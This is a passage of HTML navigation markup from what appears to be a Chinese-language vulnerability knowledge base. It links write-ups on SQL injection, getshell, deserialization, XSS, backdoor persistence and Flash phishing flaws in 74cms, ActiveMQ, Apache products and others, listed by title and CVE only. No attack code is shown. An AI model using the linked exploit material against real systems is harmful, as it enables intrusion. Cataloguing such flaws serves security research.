        <span class="md-nav__icon md-icon"></span>
        74cms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v4.2.1%20-%20v4.2.129-%E5%90%8E%E5%8F%B0getshell%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      74cms v4.2.1   v4.2.129 后台getshell漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v4.2.126-%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      74cms v4.2.126 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v4.2.126-%E5%89%8D%E5%8F%B0%E5%9B%9B%E5%A4%84sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      74cms v4.2.126 前台四处sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v4.2.126-%E5%9B%A0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E%E5%AF%BC%E8%87%B4%E7%9A%84%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E4%BF%AE%E6%94%B9%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      74cms v4.2.126 因任意文件读取漏洞导致的任意用户密码修改漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v4.2.126-%E9%80%9A%E6%9D%80sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      74cms v4.2.126 通杀sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v4.2.3%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      74cms v4.2.3 任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v4.2.3%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      74cms v4.2.3 任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v4.2.3%20%E5%A4%87%E4%BB%BD%E6%96%87%E4%BB%B6%E7%88%86%E7%A0%B4/" class="md-nav__link">
      74cms v4.2.3 备份文件爆破
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v5.0.1%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      74cms v5.0.1前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v5.0.1%E8%BF%9C%E7%A8%8B%E6%89%A7%E8%A1%8C%E4%BB%A3%E7%A0%81/" class="md-nav__link">
      74cms v5.0.1远程执行代码
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v6.0.4%20%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      74cms v6.0.4 反射型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/74cms%20v6.0.48%E6%A8%A1%E7%89%88%E6%B3%A8%E5%85%A5%2B%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%ABgetshell/" class="md-nav__link">
      74cms v6.0.48模版注入+文件包含getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../74cms/%EF%BC%88CVE-2019-11374%EF%BC%8974cms%20v5.0.1%20%E5%90%8E%E5%8F%B0%E8%B7%A8%E7%AB%99%E8%AF%B7%E6%B1%82%E4%BC%AA%E9%80%A0%28CSRF%29%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 11374）74cms v5.0.1 后台跨站请求伪造(CSRF)漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-2" type="checkbox" id="nav-3-2" >
    <label class="md-nav__link" for="nav-3-2">
      ATutor
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ATutor" data-md-level="2">
      <label class="md-nav__title" for="nav-3-2">
        <span class="md-nav__icon md-icon"></span>
        ATutor
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ATutor/%EF%BC%88CVE-2019-12169%EF%BC%89ATutor%E5%AD%A6%E4%B9%A0%E5%86%85%E5%AE%B9%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 12169）ATutor学习内容管理系统 任意文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-3" type="checkbox" id="nav-3-3" >
    <label class="md-nav__link" for="nav-3-3">
      ActiveMQ
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ActiveMQ" data-md-level="2">
      <label class="md-nav__title" for="nav-3-3">
        <span class="md-nav__icon md-icon"></span>
        ActiveMQ
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ActiveMQ/ActiveMQ%E7%89%A9%E7%90%86%E8%B7%AF%E5%BE%84%E6%B3%84%E6%BC%8F%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      ActiveMQ物理路径泄漏漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../ActiveMQ/%EF%BC%88CVE-2015-1830%EF%BC%89ActiveMQ%20%E8%B7%AF%E5%BE%84%E9%81%8D%E5%8E%86%E5%AF%BC%E8%87%B4%E6%9C%AA%E7%BB%8F%E8%BA%AB%E4%BB%BD%E9%AA%8C%E8%AF%81%E7%9A%84rce/" class="md-nav__link">
      （CVE 2015 1830）ActiveMQ 路径遍历导致未经身份验证的rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../ActiveMQ/%EF%BC%88CVE-2015-5254%EF%BC%89ActiveMQ%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 5254）ActiveMQ 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../ActiveMQ/%EF%BC%88CVE-2016-3088%EF%BC%89ActiveMQ%E5%BA%94%E7%94%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 3088）ActiveMQ应用漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../ActiveMQ/%EF%BC%88CVE-2017-15709%EF%BC%89ActiveMQ%20%E4%BF%A1%E6%81%AF%E6%B3%84%E6%BC%8F%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 15709）ActiveMQ 信息泄漏漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-4" type="checkbox" id="nav-3-4" >
    <label class="md-nav__link" for="nav-3-4">
      Adminer
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Adminer" data-md-level="2">
      <label class="md-nav__title" for="nav-3-4">
        <span class="md-nav__icon md-icon"></span>
        Adminer
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Adminer/Adminer%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Adminer 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Adminer/Adminers%201.1.3%20%EF%BC%88SQLite%203%20%E5%86%99%E5%85%A5%E4%B8%80%E5%8F%A5%E8%AF%9D%E6%9C%A8%E9%A9%AC%EF%BC%89/" class="md-nav__link">
      Adminers 1.1.3 （SQLite 3 写入一句话木马）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Adminer/%EF%BC%88CVE-2018-7667%EF%BC%89Adminer%E6%9C%8D%E5%8A%A1%E5%99%A8%E7%AB%AF%E8%AF%B7%E6%B1%82%E4%BC%AA%E9%80%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7667）Adminer服务器端请求伪造漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-5" type="checkbox" id="nav-3-5" >
    <label class="md-nav__link" for="nav-3-5">
      Adobe ColdFusion
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Adobe ColdFusion" data-md-level="2">
      <label class="md-nav__title" for="nav-3-5">
        <span class="md-nav__icon md-icon"></span>
        Adobe ColdFusion
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Adobe%20ColdFusion/%EF%BC%88CVE-2010-2861%EF%BC%89Adobe%20ColdFusion%20%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2010 2861）Adobe ColdFusion 文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Adobe%20ColdFusion/%EF%BC%88CVE-2017-3066%EF%BC%89Adobe%20ColdFusion%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 3066）Adobe ColdFusion 反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-6" type="checkbox" id="nav-3-6" >
    <label class="md-nav__link" for="nav-3-6">
      Adobe Flash Player
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Adobe Flash Player" data-md-level="2">
      <label class="md-nav__title" for="nav-3-6">
        <span class="md-nav__icon md-icon"></span>
        Adobe Flash Player
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Adobe%20Flash%20Player/Flash%E9%92%93%E9%B1%BC%E6%BA%90%E7%A0%81/" class="md-nav__link">
      Flash钓鱼源码
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Adobe%20Flash%20Player/%EF%BC%88CVE-2018-4878%EF%BC%89Adobe%20Flash%20Player%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 4878）Adobe Flash Player 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-7" type="checkbox" id="nav-3-7" >
    <label class="md-nav__link" for="nav-3-7">
      Aerospike
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Aerospike" data-md-level="2">
      <label class="md-nav__title" for="nav-3-7">
        <span class="md-nav__icon md-icon"></span>
        Aerospike
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Aerospike/%EF%BC%88CVE-2020-13151%EF%BC%89Aerospike%20%E6%95%B0%E6%8D%AE%E5%BA%93%E4%B8%BB%E6%9C%BA%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 13151）Aerospike 数据库主机命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-8" type="checkbox" id="nav-3-8" >
    <label class="md-nav__link" for="nav-3-8">
      Apache
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache" data-md-level="2">
      <label class="md-nav__title" for="nav-3-8">
        <span class="md-nav__icon md-icon"></span>
        Apache
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache/Apache%E5%90%8E%E9%97%A8%E7%BB%B4%E6%8C%81/" class="md-nav__link">
      Apache后门维持
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache/%EF%BC%88CVE-2007-6750%EF%BC%89Apache%20ddos/" class="md-nav__link">
      （CVE 2007 6750）Apache ddos
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache/%EF%BC%88CVE-2017-15715%EF%BC%89Apache%E8%A7%A3%E6%9E%90%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 15715）Apache解析漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache/%EF%BC%88CVE-2019-0211%EF%BC%89Apache%20HTTP%20%E6%9C%8D%E5%8A%A1%E7%BB%84%E4%BB%B6%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 0211）Apache HTTP 服务组件提权漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-9" type="checkbox" id="nav-3-9" >
    <label class="md-nav__link" for="nav-3-9">
      Apache Airflow
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Airflow" data-md-level="2">
      <label class="md-nav__title" for="nav-3-9">
        <span class="md-nav__icon md-icon"></span>
        Apache Airflow
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Airflow/%EF%BC%88CVE-2019-0216%EF%BC%89Apache%20Airflow%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 0216）Apache Airflow 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Airflow/%EF%BC%88CVE-2020-11978%EF%BC%89Apache%20Airflow%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11978）Apache Airflow 命令注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-10" type="checkbox" id="nav-3-10" >
    <label class="md-nav__link" for="nav-3-10">
      Apache Axis
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Axis" data-md-level="2">
      <label class="md-nav__title" for="nav-3-10">
        <span class="md-nav__icon md-icon"></span>
        Apache Axis
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Axis/%EF%BC%88CVE-2019-0227%EF%BC%89Apache%20Axis%201.4%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 0227）Apache Axis 1.4远程代码执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-11" type="checkbox" id="nav-3-11" >
    <label class="md-nav__link" for="nav-3-11">
      Apache Cocoon XML
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Cocoon XML" data-md-level="2">
      <label class="md-nav__title" for="nav-3-11">
        <span class="md-nav__icon md-icon"></span>
        Apache Cocoon XML
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Cocoon%20XML/%EF%BC%88CVE-2020-11991%EF%BC%89Apache%20Cocoon%20XML%20%E5%A4%96%E9%83%A8%E5%AE%9E%E4%BD%93%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11991）Apache Cocoon XML 外部实体注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-12" type="checkbox" id="nav-3-12" >
    <label class="md-nav__link" for="nav-3-12">
      Apache DolphinScheduler
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache DolphinScheduler" data-md-level="2">
      <label class="md-nav__title" for="nav-3-12">
        <span class="md-nav__icon md-icon"></span>
        Apache DolphinScheduler
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20DolphinScheduler/%28CVE-2020-13922%29Apache%20DolphinScheduler%20%E6%9D%83%E9%99%90%E8%A6%86%E7%9B%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      (CVE-2020-13922)Apache DolphinScheduler 权限覆盖漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20DolphinScheduler/%EF%BC%88CVE-2020-11974%EF%BC%89Apache%20DolphinScheduler%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11974）Apache DolphinScheduler 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-13" type="checkbox" id="nav-3-13" >
    <label class="md-nav__link" for="nav-3-13">
      Apache Dubbo
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Dubbo" data-md-level="2">
      <label class="md-nav__title" for="nav-3-13">
        <span class="md-nav__icon md-icon"></span>
        Apache Dubbo
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Dubbo/%EF%BC%88CVE-2019-17564%EF%BC%89Apache%20Dubbo%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 17564）Apache Dubbo 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Dubbo/%EF%BC%88CVE-2020-1948%EF%BC%89Apache%20Dubbo%20Hessian%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 1948）Apache Dubbo Hessian 反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-14" type="checkbox" id="nav-3-14" >
    <label class="md-nav__link" for="nav-3-14">
      Apache Flink
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Flink" data-md-level="2">
      <label class="md-nav__title" for="nav-3-14">
        <span class="md-nav__icon md-icon"></span>
        Apache Flink
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Flink/Apache%20Flink%20Dashboard%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE-%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      Apache Flink Dashboard 未授权访问 远程代码命令执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-15" type="checkbox" id="nav-3-15" >
    <label class="md-nav__link" for="nav-3-15">
      Apache FusionAuth
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache FusionAuth" data-md-level="2">
      <label class="md-nav__title" for="nav-3-15">
        <span class="md-nav__icon md-icon"></span>
        Apache FusionAuth
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20FusionAuth/%EF%BC%88CVE-2020-7799%EF%BC%89%20Apache%20FreeMarker%E6%A8%A1%E6%9D%BFFusionAuth%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 7799） Apache FreeMarker模板FusionAuth远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-16" type="checkbox" id="nav-3-16" >
    <label class="md-nav__link" for="nav-3-16">
      Apache HTTPD
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache HTTPD" data-md-level="2">
      <label class="md-nav__title" for="nav-3-16">
        <span class="md-nav__icon md-icon"></span>
        Apache HTTPD
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20HTTPD/Apache%20HTTPD%20%E5%A4%9A%E5%90%8E%E7%BC%80%E8%A7%A3%E6%9E%90%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Apache HTTPD 多后缀解析漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20HTTPD/%EF%BC%88CVE-2017-15715%EF%BC%89Apache%20HTTPD%20%E6%8D%A2%E8%A1%8C%E8%A7%A3%E6%9E%90%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 15715）Apache HTTPD 换行解析漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-17" type="checkbox" id="nav-3-17" >
    <label class="md-nav__link" for="nav-3-17">
      Apache JMeter
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache JMeter" data-md-level="2">
      <label class="md-nav__title" for="nav-3-17">
        <span class="md-nav__icon md-icon"></span>
        Apache JMeter
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20JMeter/%EF%BC%88CVE-2018-1297%EF%BC%89Apache%20Jmeter%20RMI%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1297）Apache Jmeter RMI 反序列化命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-18" type="checkbox" id="nav-3-18" >
    <label class="md-nav__link" for="nav-3-18">
      Apache Kylin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Kylin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-18">
        <span class="md-nav__icon md-icon"></span>
        Apache Kylin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Kylin/%EF%BC%88CVE-2020-1956%EF%BC%89Apache%20Kylin%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 1956）Apache Kylin 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-19" type="checkbox" id="nav-3-19" >
    <label class="md-nav__link" for="nav-3-19">
      Apache Log4j
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Log4j" data-md-level="2">
      <label class="md-nav__title" for="nav-3-19">
        <span class="md-nav__icon md-icon"></span>
        Apache Log4j
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Log4j/%EF%BC%88CVE-2017-5645%EF%BC%89Log4j%202.X%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 5645）Log4j 2.X反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Log4j/%EF%BC%88CVE-2019-17571%EF%BC%89Log4j%201.2.X%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 17571）Log4j 1.2.X反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-20" type="checkbox" id="nav-3-20" >
    <label class="md-nav__link" for="nav-3-20">
      Apache Ofbiz
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Ofbiz" data-md-level="2">
      <label class="md-nav__title" for="nav-3-20">
        <span class="md-nav__icon md-icon"></span>
        Apache Ofbiz
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Ofbiz/%EF%BC%88CVE-2020-9496%EF%BC%89Apache%20Ofbiz%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 9496）Apache Ofbiz 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-21" type="checkbox" id="nav-3-21" >
    <label class="md-nav__link" for="nav-3-21">
      Apache POI
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache POI" data-md-level="2">
      <label class="md-nav__title" for="nav-3-21">
        <span class="md-nav__icon md-icon"></span>
        Apache POI
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20POI/%EF%BC%88CVE-2019-12415%EF%BC%89Apache%20POI%20%3C%3D%204.1.0%20XXE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 12415）Apache POI <= 4.1.0 XXE漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-22" type="checkbox" id="nav-3-22" >
    <label class="md-nav__link" for="nav-3-22">
      Apache SSI
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache SSI" data-md-level="2">
      <label class="md-nav__title" for="nav-3-22">
        <span class="md-nav__icon md-icon"></span>
        Apache SSI
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20SSI/Apache%20SSI%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Apache SSI 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-23" type="checkbox" id="nav-3-23" >
    <label class="md-nav__link" for="nav-3-23">
      Apache ShardingSphere
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache ShardingSphere" data-md-level="2">
      <label class="md-nav__title" for="nav-3-23">
        <span class="md-nav__icon md-icon"></span>
        Apache ShardingSphere
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20ShardingSphere/%EF%BC%88CVE-2020-1947%EF%BC%89Apache%20ShardingSphere%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 1947）Apache ShardingSphere远程代码执行漏洞
